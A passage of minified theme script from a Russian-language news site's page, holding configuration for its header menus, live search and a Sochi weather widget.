2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[6.0999999999999996,42.899999999999999],"today_humidity":82,"today_wind_speed":[3.7999999999999998,2.2999999999999998],"today_min":[6.0999999999999996,42.899999999999999],"today_max":[6.0999999999999996,42.899999999999999],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769223600,"day_name":"\u0421\u0431","day_temp":[8,46],"owm_day_index":0},{"timestamp":1769299200,"day_name":"\u0412\u0441","day_temp":[9,48],"owm_day_index":7},{"timestamp":1769385600,"day_name":"\u041f\u043d","day_temp":[12,53],"owm_day_index":15},{"timestamp":1769472000,"day_name":"\u0412\u0442","day_temp":[11,51],"owm_day_index":23},{"timestamp":1769558400,"day_name":"\u0421\u0440","day_temp":[13,55],"owm_day_index":31}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 